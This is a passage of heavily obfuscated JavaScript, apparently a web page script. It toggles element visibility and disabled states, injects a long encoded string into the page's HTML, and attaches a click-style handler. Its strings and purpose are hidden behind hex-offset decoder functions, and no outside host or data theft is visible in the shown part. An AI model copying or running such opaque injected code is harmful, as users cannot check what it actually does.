_0x182f61(_0x2e6a57-0xaa,_0x44bea4-0xbf,_0x14c01f,_0x22ce0b- -0x134,_0x14c01f-0x179);}function _0x1f23a3(_0x301b75,_0x5edd43,_0xa97c3a,_0x5e99f2,_0x350027){return _0xf5a90a(_0x5edd43- -0x16,_0x5edd43-0x1b0,_0xa97c3a,_0x5e99f2-0xc2,_0x350027-0x30);}_0x1ede91[_0x1f23a3(0x923,0x9e7,0xb09,0xce3,0x5dc)][_0x29133e(0x503,0x66b,0xa3c,0x7b6,0x7b0)+'ay']=_0x3806ea[_0x1f23a3(0x77f,0x3c9,0x30d,0x2ce,0x1f2)];function _0x1c164a(_0x58bfe3,_0x47c729,_0x4676bc,_0x2768eb,_0xba65df){return _0xfbc745(_0x58bfe3-0xe5,_0x58bfe3- -0x19e,_0x4676bc-0x7e,_0x2768eb-0x72,_0xba65df);}function _0x39ccf6(_0x34083c,_0x2e703c,_0x1abbdf,_0x367035,_0xbdfcc2){return _0x5bbb6a(_0x367035,_0x2e703c-0xe0,_0x1abbdf-0x5f,_0x367035-0x1ae,_0xbdfcc2-0xd1);}_0x1ede91[_0x39ccf6(0x73f,0x748,0x58c,0x9b4,0x125)+'ed']=!(-0x618+0x174e+0x1*-0x1135);},-0x1385+0x2b*-0xd+0xec2*0x2);},-0x1*0xb2+-0x6d4*-0x2+-0xbca);},0x1398+0x1123+-0x238f);}(_0x539b19);document[_0x3adaa4(0x393,0x2d,0x6c6,0x6bf,0x7b3)+_0x4ccb38(0x486,0x6de,0x2d2,0x704,0x405)+_0xd2b167(0x993,0xf9a,0x74a,0xb19,0xc71)](_0x426d55[_0x3adaa4(0x652,0x840,0x34c,0x48d,0x29e)])[_0x33b4f2(0x629,0x6c6,0x827,0x302,0x593)][_0x3adaa4(0x63d,0x599,0x2ad,0x4ec,0xa7b)+'ay']=_0x426d55[_0x33b4f2(0xa9,-0x172,-0x85,0x24,0x4bd)],_0x4f7b61[_0x4ccb38(0xec9,0x8be,0xf81,0xd05,0xbdb)+_0x3adaa4(0x6d7,0x601,0x573,0x9d4,0x89b)][_0x4ccb38(0x815,0x9de,0xadd,0xc42,0xeb6)+'e'](_0x426d55[_0x4ccb38(0x305,0x58e,0x280,0x546,0x17d)]),_0x4f7b61[_0x4ccb38(0xbee,0xbd4,0x40e,0x793,0x9a9)+'ed']=!(-0x2064+-0x3*0x24b+0x2746),_0x4f7b61[_0x3adaa4(0x4b9,0x495,0x403,0x113,0x5a4)][_0xd2b167(0xf53,0xeb5,0x1071,0xc44,0xe36)+'ay']=_0x426d55[_0x353b51(0x4e9,0x740,0x7de,0x694,0x214)],_0x4f7b61[_0x353b51(0x59d,0xa34,0x5e5,0x5cd,0x7e4)+_0x3adaa4(0x3f5,0x534,0x1e5,0x166,0x304)]=!(-0x23e6+0xc*0x2fa+0x17*0x2),document[_0xd2b167(0xa18,0x57a,0xb1b,0x99a,0x8f0)+_0x353b51(-0x3a3,-0x29e,-0xbe,0x3,-0xca)+_0x4ccb38(0x8c9,0xe1f,0xa23,0xc02,0x9bc)](_0x426d55[_0x3adaa4(0x2c3,0x4d0,0x268,-0x188,0xc2)])[_0x353b51(0x275,0x41,-0xb8,0x36a,0x739)+_0xd2b167(0x93f,0x1ca,0x3bf,0x55e,0x651)]+=_0x3adaa4(0x49b,0x756,0x24e,0x74e,0x64b)+_0x4ccb38(0x87f,0x8a1,0x8bd,0xcc0,0x94e)+_0x353b51(0x364,0x577,-0x28d,0x188,-0x219)+_0x33b4f2(0x58d,0x1b6,0x2a8,0x2ed,0x2df)+_0xd2b167(0x7fd,0x8df,0x723,0x4cb,0x68b)+_0x33b4f2(0x740,0x945,0x903,0x7b0,0xa05)+_0x33b4f2(0xf5,-0x2d2,0x14e,0x282,0x195)+_0x353b51(0x53a,0xbe,0x5bd,0x4ff,0x4c6)+_0xd2b167(0x889,0x753,0x639,0x5f0,0x5b3)+_0x33b4f2(0x1eb,-0x52,-0xb,0x105,0x5e)+_0x33b4f2(0x291,0x332,-0x2f,0x75,0x2e0)+_0x3adaa4(-0x1f,-0x1e3,0x38e,-0x123,0x4e)+_0x353b51(0x401,0x50f,0x14c,0x3c6,0x595)+_0x3adaa4(-0xef,-0xaf,-0x427,0x207,-0x190)+_0x3adaa4(0x391,0x6ee,0x67b,0x60a,0x2d6)+_0xd2b167(0x4f4,0x3ae,0x95d,0x5a5,0x3f0)+_0x33b4f2(0x758,0x8ae,0x964,0x692,0x6a7)+_0x3adaa4(0x49b,0x101,0x5e1,0x895,0x594)+_0x3adaa4(0x5d0,0x69d,0x705,0x5fb,0x1d4)+_0xd2b167(0x4e1,0x682,0x3a5,0x706,0x5ef)+_0x3adaa4(0x604,0x526,0x223,0x2d1,0x229)+_0xd2b167(0xe1,0x52f,0x4ab,0x561,0x335)+_0x4ccb38(0x8b3,0x2ed,0x922,0x6c0,0x3c3)+_0x353b51(-0x192,-0x2b8,0x1c6,-0x62,-0x3ed)+_0x3adaa4(0x438,0x1d4,0x21,0x1c5,0x619)+_0x4ccb38(0x86b,0x403,0x71f,0x632,0x58b)+_0x4ccb38(0x9f1,0x105c,0xf49,0xd06,0xa8e)+_0x4ccb38(0x1226,0xc3e,0xbaf,0xdad,0x1206)+_0x3adaa4(0x6be,0xa52,0x4b6,0x8ae,0x240)+_0x353b51(0x39c,0x827,0x323,0x420,0x7e1)+_0x3adaa4(0x637,0x3aa,0xa12,0x226,0x858)+_0x4ccb38(0x8a5,0x77e,0xa1a,0x9ef,0x755)+_0x4ccb38(0x796,0x852,0xa06,0x641,0xa89)+_0x3adaa4(0x6cd,0x8cf,0x606,0x2da,0x926)+_0x33b4f2(0x34,0x121,-0x24c,-0x2f6,0xb8)+_0x33b4f2(0x740,0x3f9,0x665,0x7b1,0x77b)+_0xd2b167(0x87d,0x102c,0x7f9,0xbd7,0xb23)+_0x3adaa4(0x622,0x34d,0x55b,0x90f,0x85d)+_0x3adaa4(0x180,0x416,0x285,0x14c,0x5f5)+_0x4ccb38(0xbcc,0xdb3,0x88a,0x931,0x992)+_0x353b51(-0x244,0x263,0x41c,0x12a,-0x11d)+_0xd2b167(0x555,0xa07,0x93a,0x73b,0x670)+_0xd2b167(0x428,0x3ab,0x676,0x54c,0x469)+_0x3adaa4(0x6e7,0x2d5,0x5c9,0x32f,0x7a6)+_0x4ccb38(0xb2d,0xa58,0x817,0xa09,0x95b)+_0xd2b167(0x444,0x314,0x7b,0x4d0,0x516)+_0x353b51(0x817,0x90c,0x1ac,0x624,0x73f)+_0x3adaa4(0x1bb,0x391,0x395,0x2b0,-0x1f7)+_0xd2b167(0x7b0,0x7c4,0x653,0x80d,0x9db)+_0x353b51(0x2b2,0x67a,0x362,0x49d,0x238)+_0x4ccb38(0xaa6,0x675,0x92d,0x9de,0x875)+_0x353b51(0x92c,0x609,0x1cc,0x4af,0x464)+_0x353b51(0x53b,-0x24,0xe5,0x3d4,0x3a7)+_0x33b4f2(0x164,0x39,0x224,0x275,-0x2b7)+_0x353b51(-0x84,0x17d,0x4b2,0x206,-0x15e)+_0x33b4f2(0x737,0xbbd,0x86a,0xa4d,0x416)+_0x3adaa4(0x50a,0x520,0x5ea,0x28f,0x715)+_0x33b4f2(0x5f1,0x647,0x1f0,0x52d,0x9b9)+_0x3adaa4(0x4c1,0x61f,0x54f,0x705,0xbd)+_0x353b51(0x9bf,0x8ed,0x101,0x539,0x2d1)+_0xd2b167(0x64b,0xa66,0x852,0x9f2,0xd21)+_0x4ccb38(0xccd,0xbd2,0xd52,0x90c,0xa57)+_0x33b4f2(0x773,0xaec,0x554,0x787,0xb70)+_0x4ccb38(0xd53,0x930,0xa03,0xade,0xbaf)+_0x33b4f2(0x79,0x443,0x2f6,0xbf,-0x3e3)+_0xd2b167(0x907,0x90d,0x92f,0xc7e,0x914)+_0x4ccb38(0xe0a,0x93d,0x10c1,0xd0e,0xcfb)+_0xd2b167(0x74e,0xb3b,0xa99,0x8dd,0xd01)+_0x353b51(0x74b,0x26c,0x2e3,0x35b,0x4e2)+_0x3adaa4(0xb8,-0x158,0x2,0xfe,0x316)+_0x33b4f2(0x24f,0x408,-0xfb,0x4e,0x665)+_0x3adaa4(0x5b0,0x33b,0x512,0x532,0x1f9)+_0x4ccb38(0x819,0x6e8,0x899,0x8b1,0x7de)+_0x33b4f2(0x86d,0x64d,0x792,0x41a,0x92e)+_0x353b51(0x6c2,0x4cc,0x88d,0x51e,0x1f1)+_0x353b51(0x2ae,0x988,0x2c1,0x655,0x365)+_0x33b4f2(-0x58,0x3dd,-0x487,-0x50,0x341)+_0xd2b167(0x9b9,0xbd1,0x469,0x790,0x61a)+_0x33b4f2(0x719,0x5f8,0x483,0x792,0xb28)+_0x4ccb38(0xfcb,0xb1c,0xa25,0xcc0,0x10fe)+_0x4ccb38(0xd81,0xaa9,0xbd8,0xcc0,0xdec)+_0x353b51(0x8ca,0x82b,0x592,0x6bb,0x5b9)+_0x353b51(0x613,0xa0,0x221,0x28c,0x4df)+_0xd2b167(0xba1,0x92f,0x5b8,0x7e8,0x5b1)+_0x353b51(0x31f,0x62e,0xa06,0x5fb,0x8d7)+_0x33b4f2(0x753,0x63b,0xa26,0x3a7,0x45e)+_0x4ccb38(0x577,0x912,0xc0f,0x7d2,0x61b)+_0x353b51(-0x25a,0x70,0x20c,-0x50,-0x322)+_0x4ccb38(0xce3,0xcce,0xf68,0xb7e,0x7b1)+_0x33b4f2(0x25a,0x274,0x3f4,-0x19f,-0x100)+_0x3adaa4(0x2e3,0x1d2,-0xa3,-0x2a,0x48f)+_0x353b51(0x782,0x3b6,0x37a,0x68c,0x316)+_0x353b51(0x72e,0x723,0x762,0x343,0x7c1)+_0x3adaa4(0x6e5,0x276,0x832,0x360,0x45d)+_0x4ccb38(0xc82,0xd44,0x6f5,0xa6d,0x7f2)+_0x353b51(0x321,0x555,0x4d5,0x182,0x1a7)+_0x3adaa4(0x6c0,0x436,0x87b,0x5d5,0xa5d)+_0x4ccb38(0xa42,0x48f,0x490,0x5f0,0x867)+_0x33b4f2(0x7bb,0x371,0x881,0x387,0x3b3)+_0xd2b167(0x722,0x702,0x724,0x4d8,0x76a)+_0x353b51(0x3dc,0x93f,0x180,0x4cf,0x881)+_0xd2b167(0xae0,0xcc1,0xc7c,0xa26,0xca4)+_0xd2b167(0xfeb,0xa6c,0x853,0xbd7,0xed0)+_0x353b51(0x4df,0x403,0x7ec,0x5bf,0x2f0)+_0xd2b167(0x87b,0xa2e,0x680,0x966,0x95e)+_0xd2b167(0x911,0x34b,0x28d,0x498,0x71e)+_0x4ccb38(0x979,0x846,0x313,0x759,0xa96)+_0x4ccb38(0x5b6,0x3fb,0x7f2,0x511,0x65f)+_0x353b51(0x546,0x87,0x10b,0x1e5,-0x29d)+_0xd2b167(0xab0,0xdbe,0x635,0x979,0x9df)+_0x353b51(-0x1da,0x400,-0x151,0x24,-0x240)+_0xd2b167(0x8b2,0x104c,0x7d9,0xc27,0xa8d)+_0x4ccb38(0x51d,0x302,0x266,0x6c9,0xb2b)+_0x33b4f2(0x33b,0x65b,0x6a3,0x1f2,-0x144)+_0x33b4f2(0x282,-0x1dd,0x5a1,0x94,0x601)+_0x3adaa4(-0x1b,0x331,-0x1db,-0x183,0xb5)+_0x353b51(-0x26b,-0x56e,-0x2e7,-0x216,-0x149)+_0x353b51(-0x5e1,0x16c,-0x4d7,-0x1e8,-0x5f)+_0x353b51(0x5ff,0x5b6,0x543,0x368,0x5b3)+_0x33b4f2(0x3b,0x314,0x14c,0xf5,0x65)+_0xd2b167(0x60e,0xe11,0x729,0xa89,0xe2c)+_0x33b4f2(0x429,0x49b,0x71f,-0x8,0x62e)+_0xd2b167(0xc1c,0x8f8,0xeb3,0xbf8,0xc0a)+_0x3adaa4(0x572,0x130,0x807,0x66d,0x805)+_0x4ccb38(0x6ed,0xb01,0xd5f,0xb2f,0xb75)+_0x3adaa4(0x451,0x49e,0x272,0x609,0x34f)+_0xd2b167(0x587,0xadc,0x995,0x783,0xbcf)+_0xd2b167(0x75d,0x8db,0xd3c,0xa5e,0x684)+_0x33b4f2(0x629,0x65d,0x1a7,0x551,0x5d7)+_0x33b4f2(0x1e,0x2ef,0x3ed,0x4a2,0x3a8)+_0x3adaa4(0x3e1,0x74f,0x48d,0x4c2,0x727)+_0x4ccb38(0xc30,0xc30,0x563,0x87c,0x995)+_0x4ccb38(0xe51,0x932,0xd4c,0xb19,0x6e1)+_0x353b51(0x57f,0xa19,0x54e,0x6de,0xa8c)+_0x33b4f2(0x18e,0x276,0x4c8,0x263,0x10b)+_0x4ccb38(0x6b0,0x63f,0x4e0,0x56f,0x155)+_0x353b51(0x884,0x628,0x6b9,0x548,0x26b)+_0xd2b167(0x51e,0xaf8,0xce4,0x9a5,0xb01)+_0x3adaa4(-0x121,0x2c3,-0xd7,-0x212,-0x560)+_0x33b4f2(0xb0,0x370,0x39,0x34c,0x4bf)+_0x4ccb38(0x5b7,0x7b7,0x780,0x6b5,0xab1)+_0x4ccb38(0x8cd,0xff9,0xa0e,0xb8e,0xb48)+_0x33b4f2(0x5e0,0x171,0x9e0,0x9be,0x2d9)+_0x33b4f2(-0x7b,-0x437,0x1c3,0x3df,-0x2e0)+_0x353b51(-0x26,-0x399,-0x21b,-0x24,0x18c)+_0xd2b167(0x767,0x647,0xc58,0xa9b,0xa32)+_0xd2b167(0x450,0x755,0x621,0x6a3,0x5e1)+_0xd2b167(0x533,0x5a2,0xc53,0x933,0x880)+_0x353b51(0x692,0x209,0x98c,0x5d1,0x871)+_0x3adaa4(0x337,0x5b,0x3da,-0xed,0x4ca)+_0x33b4f2(0x56f,0x4ec,0x157,0x301,0x3d8)+_0xd2b167(0x590,0x6c9,0xbe0,0x79b,0xb3a)+_0x4ccb38(0x6b5,0x5bf,0x6ef,0x8d9,0x746)+_0x353b51(0x1d0,0x100,-0x23b,-0x1cf,-0x32d)+_0xd2b167(0xa40,0x6df,0x298,0x616,0x878)+_0x353b51(0x2b7,0x1a0,-0x1e2,-0xeb,-0x124)+_0xd2b167(0x674,0xa44,0x6c9,0xa25,0x71f)+_0xd2b167(0x96f,0x5cf,0x465,0x654,0x992)+_0xd2b167(0x4b4,0x727,0x5d0,0x922,0xcb1)+_0x4ccb38(0x26c,0x32b,0x502,0x5c3,0x64c)+_0x3adaa4(-0x1f7,-0x10d,0x202,-0x177,0x14c)+_0x353b51(0x55,0x439,0xd,0x89,-0x29c)+_0xd2b167(0x731,0x6ff,0x941,0x66a,0x95e)+_0x4ccb38(0x67d,0x2b6,0x4e4,0x562,0x781)+_0x4ccb38(0xd16,0xcb5,0x9bc,0xad7,0xf3d)+_0x33b4f2(0x128,0x443,0x190,-0x51,0x290)+_0x3adaa4(-0xd1,-0x52,0x54,0x11e,-0x257)+_0x3adaa4(0x4c7,0x2ec,0x2e6,0xd5,0x8c)+_0xd2b167(0x9d1,0x5f3,0x9e8,0x932,0x4fe)+_0x353b51(-0xb,-0x147,0x3e3,0x306,0x386)+_0x3adaa4(0x551,0x683,0x866,0x573,0x333)+_0x4ccb38(0xb34,0x708,0x9ec,0x702,0x62d)+_0x3adaa4(0x617,0xa1d,0x985,0x7bc,0x70e)+_0xd2b167(0x836,0x4d6,0x474,0x4cc,0x499)+_0x353b51(0x32a,0x3d9,0x1b1,0x1c0,0x301)+_0x4ccb38(0x61f,0x5fc,0x7e5,0x997,0xb84)+_0x4ccb38(0x6b1,0xdfd,0xcee,0xa56,0xd7e)+_0xd2b167(0x671,0x3c9,0x78a,0x4f2,0x561)+_0x3adaa4(0x529,0x6ed,0x249,0x653,0x671)+_0x33b4f2(0x5c8,0x299,0x19f,0x7b9,0x943)+_0x33b4f2(0x349,0x622,-0x61,0x482,-0x35)+_0xd2b167(0x754,0x814,0xdb9,0xb56,0xcd2)+_0x4ccb38(0xe6a,0xbdc,0xb9a,0xcc0,0xef9)+_0x4ccb38(0xa1c,0xb78,0xdcc,0xd55,0x103c)+_0x4ccb38(0xe10,0xff9,0x10e5,0xdb3,0x1186)+_0x353b51(0x6e2,0x1c3,0x880,0x600,0x3eb)+_0x3adaa4(0x1d6,-0x5d,0x456,-0x8a,0x567)+_0x353b51(0x212,0x5cb,0x4db,0x261,0x169)+_0x33b4f2(-0x4,-0x206,-0x2ed,-0x453,0x1a5)+_0x33b4f2(0x47c,0x895,0x73c,0x4fc,0x12b)+_0xd2b167(0xb2f,0xc8a,0x8c8,0x9b9,0x559)+_0x353b51(0x299,-0x138,0x641,0x200,0x1e9)+_0x33b4f2(0x26d,-0xd6,-0x30,0xf4,0x614)+_0x4ccb38(0x75a,0x63a,0x4ff,0x7f2,0x669)+_0xd2b167(0x68b,0x7ec,0x614,0xa6b,0x78c)+_0x3adaa4(0x49b,0x6b5,0x901,0x36d,0x33a)+_0xd2b167(0xe9f,0xde9,0xd06,0xbd7,0xe12)+_0xd2b167(0x892,0x79d,0x5fe,0x950,0x69a)+_0x353b51(-0xfa,0x4b3,-0x14d,0x27e,0x153)+_0xd2b167(0x360,0x391,0x41a,0x612,0x258)+(_0xd2b167(0x746,0x5fb,0xd40,0x9b7,0x97b)+_0x353b51(-0x13e,-0x554,-0x4b8,-0x11e,-0x29e)+_0x33b4f2(0x32,-0x1de,0xba,-0x151,-0x156)+_0x353b51(0x456,0x849,0x205,0x5bf,0x91d)+_0x353b51(0x603,0xa11,0x82e,0x5bf,0x55f)+_0x4ccb38(0xb7e,0xd04,0xcae,0xbdb,0xcea)+_0xd2b167(0xa9c,0xc1e,0x7f4,0x9e5,0xa93)+_0xd2b167(0xb99,0xafc,0x9b8,0x9eb,0xa71)+_0x353b51(0x383,0x830,0x45c,0x402,0x1f4)+_0x4ccb38(0xd0e,0x960,0x10ca,0xcc3,0xf31)+_0x353b51(0x404,0xf4,0x113,0x2a,0xda)+_0x4ccb38(0xb89,0xfba,0xd82,0xbd3,0xa9f)+_0xd2b167(0xcdc,0xf99,0xc65,0xbd7,0xffa)+_0x353b51(0x194,0x70d,0x332,0x5bf,0x47f)+_0x4ccb38(0xcaf,0xbe8,0xf18,0xcc0,0xca7)+_0xd2b167(0x883,0xde3,0xad5,0xabf,0x7b5)+_0x3adaa4(-0x19,0x3ce,0x3c0,0x2fd,-0x319)+_0x4ccb38(0x617,0x643,0x373,0x5d0,0x630)+_0x3adaa4(-0x3c,-0x21e,0x259,-0x1d6,0x1ae)+_0x4ccb38(0xbe8,0x711,0xd7e,0xaf0,0xb4e)+_0x4ccb38(0xc86,0x10c5,0x9ba,0xc76,0xac3)+_0x4ccb38(0xe83,0x792,0x817,0xbb1,0xeb3)+_0xd2b167(0xc4a,0xed6,0x7a4,0xb51,0x9e3)+_0x353b51(0x685,0x4e6,0x787,0x47c,0x219)+_0x33b4f2(0x633,0x9e2,0x3eb,0xa6c,0x739)+_0x4ccb38(0x5e1,0x82a,0x800,0x921,0x7c3)+_0xd2b167(0x870,0xb9b,0xa76,0xbd7,0xe24)+_0x3adaa4(0x5d0,0x18b,0x4a2,0x37b,0x23c)+_0xd2b167(0x135,0x639,0x91d,0x58c,0x15d)+_0x3adaa4(0x4c6,0x74b,0x591,0x59a,0x56c)+_0x353b51(-0x1a0,0x218,0x1f1,0x1a9,0x285)+_0x3adaa4(0x3e4,0x1c6,0x173,0x2fb,0x526)+_0xd2b167(0x106,0x826,0x308,0x422,0x3f7)+_0xd2b167(0x46a,0xa48,0x516,0x798,0x7e0)+_0x3adaa4(0x34,-0x3a2,0x2db,0x2a7,0x2bd)+_0x4ccb38(0x9a6,0x8b9,0x9ef,0x8ee,0x994)+_0xd2b167(0x7bb,0xb04,0x5c4,0x7fe,0x4ef)+_0x3adaa4(0x2df,-0x18d,0x282,0x609,0x4f0)+_0xd2b167(0xa55,0x6b3,0xb94,0x732,0x537)+_0x353b51(0x77e,0x126,0x470,0x4b5,0x48d)+_0x4ccb38(0xa90,0xa19,0x88b,0x921,0x5c0)+_0x353b51(0x955,0x80f,0x9cc,0x5bf,0x51a)+_0x4ccb38(0x1037,0xc61,0x1006,0xcc0,0xd2d)+_0x4ccb38(0x9aa,0xb21,0x643,0x7a1,0xc1a)+_0x3adaa4(0x3be,0x3ed,0xa4,-0x2e,0x5dd)+_0x4ccb38(0x1067,0xaab,0xee2,0xcc0,0xdf1)+_0x353b51(0x3e7,0x9f3,0x9e9,0x5bf,0x5c1)+_0x4ccb38(0x3aa,0x28e,0x2ff,0x6a3,0x23f)+_0x353b51(0xdf,-0x19e,0x334,0x10a,0x44)+_0xd2b167(0x70d,0x63c,0x238,0x612,0x976)+_0x3adaa4(0x3b0,0x69f,0x9b,0x789,0x19)+_0x4ccb38(0x974,0xc2d,0x941,0x7f3,0x449)+_0xd2b167(0xe90,0xd64,0x6c3,0xa73,0x7a9)+_0x33b4f2(0x3a7,0x4e6,0x35c,0x1b,0x1e1)+_0x353b51(0x5ee,0xa37,0x873,0x5e5,0x5b3)+_0x4ccb38(0xcd1,0x1079,0xc23,0xdd3,0xeec))+_0x86170a+(_0x3adaa4(0x1b,-0x2d7,-0x26,0x422,-0x237)+_0x33b4f2(0x6bf,0x753,0x4d9,0x8e8,0x380)+_0x3adaa4(0x5d0,0x6cc,0x43e,0x9ee,0x380)+_0xd2b167(0x4d7,0x293,0x750,0x58c,0x213)+_0x4ccb38(0xe74,0xff9,0xf6c,0xbb9,0xcff)+_0x33b4f2(0x60b,0x547,0x750,0x7eb,0x4fc)+_0x4ccb38(0x113e,0x83f,0xfc7,0xcc0,0xd3a)+_0x33b4f2(0x72e,0x93f,0x4f1,0xa88,0x4c6)+_0xd2b167(0x4bc,0x8ed,0xce0,0x91f,0x992)+_0x3adaa4(-0xc6,-0x3f0,0x4d,-0xb5,-0x292)+_0x3adaa4(0x223,0x21d,0x2ae,-0x124,0x111)+_0xd2b167(0x769,0x1d2,0x610,0x4f2,0x2d6)+_0x33b4f2(0x32d,-0x49,0x56a,0x4fc,0x192)+_0x4ccb38(0xb6a,0xc20,0xca3,0xc4b,0xee4)+_0xd2b167(0xddc,0xce6,0xea4,0xad9,0xb2f)+_0x33b4f2(0x839,0xad5,0xb68,0x3fb,0x446)+_0x353b51(0x332,0x6ab,0x580,0x539,0x7fe)+_0x3adaa4(0x118,0x460,0x41b,-0xb,-0x35e)+_0x4ccb38(0xc23,0x78d,0x6c4,0xa3c,0x6cc)+_0x4ccb38(0x939,0x9a2,0xe2a,0xb8b,0xfaa)+_0x353b51(0x56f,0x33a,0x56c,0x5bf,0x1e8)+_0x3adaa4(-0x46,-0xa3,0x1dc,0x3dd,0x221)+_0x33b4f2(0x166,0xf6,0x351,-0x1bd,0x234)+_0xd2b167(0xd1e,0xa10,0xd38,0xc78,0x10df)+_0x353b51(0x8ac,0x893,0x74b,0x5bc,0x642)+_0x353b51(0x8f1,0xd7,0x77,0x4b0,0x80c)+_0x3adaa4(0x54a,0xe3,0x7b3,0x339,0x64c)+_0x353b51(0x1f7,-0x2bc,0x3e2,0x12c,0x2b3)+_0x4ccb38(0xf4f,0x1014,0xd3a,0xd69,0xdfd)+_0x353b51(0x613,0x2d3,-0xdf,0x1e1,0x582)+_0x33b4f2(0x835,0x725,0xaaf,0x969,0x4cb)+_0x33b4f2(0x13d,-0x2bb,0x26c,-0x27a,-0xee)+_0x353b51(0x7c9,0x12b,0x767,0x4c5,0x140)+_0x33b4f2(0x263,0x1b1,0x59,0x19f,-0x1b3)+_0x3adaa4(-0x1ca,0x146,0x214,-0x259,-0x34a)+_0xd2b167(0x8d8,0xa1d,0x942,0x959,0x870)+_0xd2b167(0x78b,0xae0,0xbbb,0xa36,0xac5)+_0xd2b167(0x98d,0x7e7,0x6ec,0xa86,0x60c)+_0x353b51(0x834,0x686,0x23c,0x5f0,0x9df)+_0x353b51(0x23,-0x58,0x659,0x27a,0x35a)+_0x3adaa4(0x29a,0x5cf,0x182,-0xc0,0x5c7)+_0x33b4f2(0x7fe,0xb54,0x951,0xa24,0x9b3)+_0x4ccb38(0x545,0xbad,0x884,0x9b1,0xc70)+_0x353b51(0x2de,0x5fc,-0x18f,0x1b2,-0x96)+_0xd2b167(0x8d1,0x3de,0xa4a,0x83b,0x5a7)+_0x4ccb38(0xca2,0x737,0xc98,0xb37,0xc85)+_0x353b51(-0xab,-0x1a0,-0x1bb,-0x159,0x2a6)+_0x353b51(0xd6,-0x21,-0x221,0xfd,-0xb1)+_0x353b51(0x1e3,-0xa2,0x67,0x1af,0x39d)+_0x353b51(0xef,0x874,0x4ca,0x4d7,0x868)+_0x33b4f2(0x3d5,0x550,0x22b,-0xaa,0x3af)+_0xd2b167(0xa58,0x866,0x499,0x7cd,0x79a)+_0xd2b167(0x98c,0xc3c,0xecd,0xbfa,0xa4a)+_0xd2b167(0xd05,0xc15,0x9ac,0x88e,0xc28)+_0x353b51(-0x3be,-0x17c,-0x339,0x6c,-0x113)+_0x33b4f2(0x515,0x7ff,0x993,0x253,0x5dc)+_0x4ccb38(0xcc5,0x985,0xa99,0xa3a,0xe0c)+_0xd2b167(0x9c8,0xf31,0xcbd,0xb3f,0xd54)+_0x4ccb38(0x56a,0xa07,0x6e7,0x930,0xba2)+_0x33b4f2(-0x34,0xd6,-0x24a,0x2f,-0x1fb)+_0xd2b167(0x682,0x6fa,0x3fa,0x5e7,0x7c7)+_0xd2b167(0xa35,0x391,0x422,0x650,0x912)+_0x4ccb38(0xa5d,0xed2,0x823,0xc44,0xb34)+_0x33b4f2(0x3ab,-0x6e,0x803,-0x4d,0x1fc)+_0x33b4f2(0x6ff,0x90b,0x34d,0x45a,0x8f1)+_0x33b4f2(0x6bf,0x394,0x489,0x5bb,0x8c4)+_0x33b4f2(0x740,0x404,0x983,0xb59,0x96a)+_0x33b4f2(0x7dd,0xbdc,0x7d4,0x8b5,0x448)+_0x3adaa4(-0x44,-0x232,-0x7c,-0x2ba,0x4f)+_0xd2b167(0xc0d,0xf86,0xfa7,0xbd7,0xc7e)+_0xd2b167(0x998,0x604,0x493,0x832,0x79e));const _0x345a00=document[_0xd2b167(0xbab,0x531,0x887,0x99a,0xbe2)+_0x353b51(0x3a2,-0x3a1,0x2ac,0x3,-0xbf)+_0xd2b167(0xdc1,0x79f,0x987,0xb19,0x879)](_0x426d55[_0x3adaa4(0x6ee,0x96f,0x762,0x349,0x7b8)]);_0x345a00&&_0x345a00[_0x33b4f2(0x673,0x930,0x407,0x339,0x5fb)+_0x4ccb38(0xfab,0xd13,0xc27,0xde4,0x1204)+_0x33b4f2(0x4fd,0x55c,0x40e,0x5a7,0x3a3)+'r'](_0x426d55[_0x33b4f2(0x25e,0x1a4,0x42b,0xf1,0x59e)],function(){function _0x340de5(_0x287b1b,_0x5dc705,_0x2e014e,_0x4df5d3,_0x1cebce){return _0x3adaa4(_0x2e014e-0x28c,_0x5dc705-0x1b2,_0x2e014e-0x17a,_0x5dc705,_0x1cebce-0x1a4);}const _0x552e08={'FLmDg':_0x426d55[_0x340de5(0x4ed,0x131,0x5a8,0x5bd,0x2c8)],'qTMGo':function(_0x34cf08,_0xd31e70,_0x11ca6a){function _0x547981(_0x5a153d,_0x42a05b,_0x11e81d,_0x53070c,_0x2ac0e5){return _0x340de5(_0x5a153d-0x198,_0x53070c,_0x5a153d- -0x5a,_0x53070c-0x1a9,_0x2ac0e5-0x5f);}return _0x426d55[_0x547981(0x476,0x375,0x2f2,0x890,0x1ba)](_0x34cf08,_0xd31e70,_0x11ca6a);},'WjgBv':function(_0x4652f7,_0x214ab0){function _0x3015a0(_0x3fcf9e,_0x50780c,_0x48948e,_0x2f1c04,_0x193813){return _0x340de5(_0x3fcf9e-0xbd,_0x50780c,_0x3fcf9e-0x459,_0x2f1c04-0x31,_0x193813-0x123);}return _0x426d55[_0x3015a0(0x69c,0x742,0x950,0x39b,0x251)](_0x4652f7,_0x214ab0);},'thaim':_0x426d55[_0x340de5(0x280,0xf8,0x321,0x4b5,0x595)]};function _0x4dbc46(_0x51d050,_0x3a155c,_0x5b49a7,_0x3ef0ed,_0x363837){return _0x3adaa4(_0x51d050-0x88,_0x3a155c-0x130,_0x5b49a7-0xcd,_0x3a155c,_0x363837-0x1eb);}function _0x10b096(_0x2e4e6c,_0x3c9061,_0x327368,_0xba30ba,_0x4e0c5a){return _0x3adaa4(_0x4e0c5a-0x736,_0x3c9061-0x13d,_0x327368-0x24,_0x2e4e6c,_0x4e0c5a-0x19b);}function _0x2cf726(_0x46601c,_0x385f6c,_0x1a35c2,_0x4f3cec,_0x211feb){return _0x3adaa4(_0x385f6c- -0x15,_0x385f6c-0x2c,_0x1a35c2-0x16a,_0x211feb,_0x211feb-0x1d1);}function _0x17f8bf(_0x544e62,_0x53882d,_0x1d8df8,_0x485a81,_0x2f64d6){return _0x353b51(_0x544e62-0x139,_0x544e62,_0x1d8df8-0xd0,_0x2f64d6-0xee,_0x2f64d6-0xac);}if(_0x426d55[_0x4dbc46(0x12d,0x50b,0x568,-0x2fc,0x424)](_0x426d55[_0x340de5(0x4f4,0x2e3,0x509,0x3c2,0x83d)],_0x426d55[_0x340de5(0x20b,0x872,0x509,0x469,0x800)])){const _0x226a84=_0x5382d2?function(){function _0x4d272a(_0x4268ac,_0x568e4c,_0x143768,_0x709b7a,_0x3de861){return _0x17f8bf(_0x709b7a,_0x568e4c-0x82,_0x143768-0x1e3,_0x709b7a-0xfc,_0x3de861-0x614);}if(_0x521b14){const _0x329327=_0x1bd7f1[_0x4d272a(0x778,0xc7f,0xa5f,0x5d4,0x814)](_0x480df4,arguments);return _0x522c8d=null,_0x329327;}}:function(){};return _0x547bef=![],_0x226a84;}else{let 